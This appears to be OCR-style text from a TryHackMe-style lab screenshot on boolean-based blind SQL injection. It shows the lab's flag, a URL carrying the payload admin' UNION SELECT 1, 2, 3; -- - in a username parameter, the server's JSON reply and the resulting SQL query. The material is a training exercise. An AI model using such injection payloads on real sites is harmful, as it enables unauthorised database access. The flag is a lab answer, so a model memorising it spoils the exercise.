 10.10.207.241/level3
80%
2
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin' UNION SELECT 1, 2, 3; -- -
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin' UNION SELECT 1, 2, 3; -- -' LIMIT 1